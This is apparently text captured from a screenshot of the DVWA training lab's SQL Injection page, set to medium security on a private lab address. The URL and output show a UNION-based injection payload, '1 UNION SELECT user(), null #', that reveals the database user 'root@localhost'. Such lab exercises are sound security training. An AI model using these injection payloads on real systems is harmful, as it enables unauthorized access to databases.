 192.168.13.150/dvwa/vulnerabilities/sqli/?id=1+UNION+SELECT+user()%2C+null+%23&Submit=Submit#
ums Kali NetHunter Exploit-DB Google Hacking DB OffSec EPICODE | LMS Nessus GitHub OpenVAS HTB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT user(), null #
First name: admin
Surname: admin
ID: 1 UNION SELECT user(), null #
First name: root@localhost
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7